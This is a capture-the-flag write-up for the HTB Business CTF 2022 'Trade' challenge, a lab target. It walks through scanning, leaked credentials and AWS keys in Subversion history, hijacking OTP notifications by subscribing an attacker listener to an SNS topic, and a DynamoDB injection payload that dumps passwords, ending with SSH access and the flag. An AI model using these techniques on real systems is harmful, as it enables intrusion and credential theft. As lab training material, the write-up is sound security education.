
HTB Business CTF 2022 Writeup - Trade
In this challenge, we have the hack a forum where APT groups exchange exploits.
With increasing breaches there has been equal increased demand for exploits and compromised hosts. Dark APT group has released an online store to sell such digital equipment. Being part of defense operations can you help disrupting their service ?
Enumeration
When I launched the challenge, I was given an IP. I used RustScan to check for opened ports.
$ rustscan -a 10.129.240.32 -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.240.32:22
Open 10.129.240.32:80
Open 10.129.240.32:3690
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-16 20:27 EDT
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC82vTuN1hMqiqUfN+Lwih4g8rSJjaMjDQdhfdT8vEQ67urtQIyPszlNtkCDn6MNcBfibD/7Zz4r8lr1iNe/Afk6LJqTt3OWewzS2a1TpCrEbvoileYAl/Feya5PfbZ8mv77+MWEA+kT0pAw1xW9bpkhYCGkJQm9OYdcsEEg1i+kQ/ng3+GaFrGJjxqYaW1LXyXN
1f7j9xG2f27rKEZoRO/9HOH9Y+5ru184QQXjW/ir+lEJ7xTwQA5U1GOW1m/AgpHIfI5j9aDfT/r4QMe+au+2yPotnOGBBJBz3ef+fQzj/Cq7OGRR96ZBfJ3i00B/Waw/RI19qd7+ybNXF/gBzptEYXujySQZSu92Dwi23itxJBolE6hpQ2uYVA8VBlF0KXESt3ZJVWSAsU3oguNCXtY7krjqPe6BZRy+lrbeska1bIG
PZrqLEgptpKhz14UaOcH9/vpMYFdSKr24aMXvZBDK1GJg50yihZx8I9I367z0my8E89+TnjGFY2QTzxmbmU=
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
| 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR
80/tcp open http syn-ack Apache httpd 2.4.41
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET
|_http-server-header: Werkzeug/2.1.2 Python/3.8.10
|_http-title: Monkey Backdoorz
3690/tcp open svnserve syn-ack Subversion
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
There were three opened ports on the provided machine.
- 22 - SSH
- 80 - HTTP
- 3690 - Subversion
I opened a browser to look at the website. It just contained a login screen.

I launched Feroxbuster to look for hidden files, but it did not find anything.
Subversion
Without credentials to the site, I could not do much. I started looking at the Subversion repositories.
I had not used svn in many years. So I had to search for almost every command.
First I listed the repository on the server.
$ svn list svn://10.129.240.32
store/
It contained one repository. I got a local version of the repository.
$ svn checkout svn://10.129.240.32/store
A store/README.md
A store/dynamo.py
A store/sns.py
Checked out revision 5.
The provided code was creating a DynamoDB table and inserting a user in it. It also published to Amazon Simple Notification Service (SNS). And saved some logs on Amazon Simple Storage Service (S3) .
The dynamo.py file contained some credentials.
client.put_item(TableName='users',
Item={
'username': {
'S': 'marcus'
},
'password': {
'S': 'dFc42BvUs02'
},
}
)
I used those to connect to the site. It worked, but I needed a one-time password to finish authenticating.

I kept digging in the svn repository. I checked previous versions of the code to see if they contained useful information.
$ svn diff -r r2
...
-access_key = 'AKIA5M34BDN8GCJGRFFB'
-secret_access_key_id = 'cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn'
The second revision of the code contained AWS credentials. I tried to use them with the AWS Command Line Interface (CLI). They were not valid. I looked at the code where they were used.
s3 = boto3.client('s3', region_name=region, endpoint_url='http://cloud.htb',aws_access_key_id=access_key,aws_secret_access_key=secret_access_key_id)
It was using a private cloud located at cloud.htb. I added that to my hosts file and defined an alias so the AWS CLI would hit that cloud.
alias aws='aws --endpoint-url http://cloud.htb'
I tried to use them again.
$ aws dynamodb get-item --table-name users --key '{"username": {"S": "marcus"}}'
An error occurred (403) when calling the GetItem operation: User arn:aws:iam::000000000000:user/tom is not authorized to perform this action
The access key did not have permission to use DynamoDB. I tried it on S3 also and got the same result.
Since the code was using SNS. I tried to list the topics.
$ aws sns list-topics
{
"Topics": [
{
"TopicArn": "arn:aws:sns:us-east-2:000000000000:otp"
}
]
}
That worked. I was able to access one SNS topic. I subscribed to it, asking AWS to send notifications to my machine via HTTP.
$ aws sns subscribe --topic-arn arn:aws:sns:us-east-2:000000000000:otp --protocol http --notification-endpoint http://10.10.14.25 --attributes '{"RawMessageDelivery": "true"}'
{
"SubscriptionArn": "arn:aws:sns:us-east-2:000000000000:otp:0350e024-5b35-4861-87d1-8d8072943b5f"
}
I started a netcat listener and reconnected on the website. Netcat got a hit with a token to use in the OTP.
$ nc -klvnp 80
Listening on 0.0.0.0 80
Connection received on 10.129.198.36 55930
POST / HTTP/1.1
Host: 10.10.14.25
User-Agent: Amazon Simple Notification Service Agent
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: text/plain
x-amz-sns-message-type: Notification
x-amz-sns-topic-arn: arn:aws:sns:us-east-2:000000000000:otp
x-amz-sns-subscription-arn: arn:aws:sns:us-east-2:000000000000:otp:0350e024-5b35-4861-87d1-8d8072943b5f
Content-Length: 529
{"Type": "Notification", "MessageId": "593c714c-4031-4bd9-881d-fb82c7d478d1", "TopicArn": "arn:aws:sns:us-east-2:000000000000:otp", "Message": "{\"otp\": \"98467627\"}", "Timestamp": "2022-07-17T11:30:40.906Z", "SignatureVersion": "1", "Signature": "EXAMPLEpH+..", "SigningCertURL": "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-0000000000000000000000.pem", "UnsubscribeURL": "http://localhost:4566/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-2:000000000000:otp:0350e024-5b35-4861-87d1-8d8072943b5f"}
S: 0 Window: 3 Pane: 1
I used the token and I was in.

Injection
Once connected, I looked around the website. The cart did not appear to do much. I could add and remove items from it, but there was no checkout.
There was a search page.

I tried different searches and found that if I sent a double quote, the page would crash.

The page was vulnerable to DynamoDB Injection.
I looked for a payload that would always return true. As the code was already sending a ComparisonOperator and the AttributeValueList, I needed to find a way to change them.
{"servername": {"ComparisonOperator": "EQ","AttributeValueList": [{"S": "MY PAYLOAD"}]}}
I tested the Python JSON parser and saw that if an attribute is repeated, it keeps only the last value.
>>> import json
>>> value = '{"servername": {"ComparisonOperator": "EQ","AttributeValueList": [{"S": "*"}], "ComparisonOperator": "GT", "AttributeValueList": [{"S": "*"}]}}'
>>> parsed = json.loads(value)
>>> print(parsed)
{'servername': {'ComparisonOperator': 'GT', 'AttributeValueList': [{'S': '*'}]}}
To produce the previous JSON, I sent this payload.
*"}], "ComparisonOperator": "GT", "AttributeValueList": [{"S": "*
It worked. I got a page with multiple credentials listed.

The SSH port was open. So I tried the different credentials from the page. Mario’s password worked.

The flag was in the home folder.
$ ssh mario@cloud.htb
mario@cloud.htb's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
mario@trade:~$ ls -la
total 28
drwxr-xr-x 3 mario mario 4096 Jul 6 03:24 .
drwxr-xr-x 3 root root 4096 Jun 10 06:13 ..
lrwxrwxrwx 1 root root 9 Jul 6 03:24 .bash_history -> /dev/null
-rw-r--r-- 1 mario mario 220 Jun 10 06:13 .bash_logout
-rw-r--r-- 1 mario mario 3771 Jun 10 06:13 .bashrc
drwx------ 2 mario mario 4096 Jun 10 06:57 .cache
-rw-r----- 1 mario mario 41 Jun 10 06:14 flag.txt
-rw-r--r-- 1 mario mario 807 Jun 10 06:13 .profile
mario@trade:~$ cat flag.txt
HTB{dyn4m0_1nj3ct10ns_4r3_w31rd_4bFgc1!}